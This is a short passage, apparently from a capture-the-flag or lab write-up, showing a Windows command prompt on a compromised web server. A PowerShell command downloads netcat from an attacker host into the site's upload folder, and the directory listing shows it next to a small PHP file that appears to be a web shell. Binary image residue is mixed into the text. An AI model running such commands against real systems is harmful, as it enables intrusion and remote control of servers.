 C:\xampp\htdocs\gym\upload> powershell Invoke-WebRequest -Uri http://10.10.14.15/nc.exe -OutFile C:\xampp\htdocs\gym\upload\nc.exe
�PNG
▒
C:\xampp\htdocs\gym\upload> dir
�PNG
▒
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
25/10/2020  04:00    <DIR>          .
25/10/2020  04:00    <DIR>          ..
25/10/2020  03:55                53 kamehameha.php
25/10/2020  04:00            59,392 nc.exe
2 File(s)         59,445 bytes
2 Dir(s)   9,792,671,744 bytes free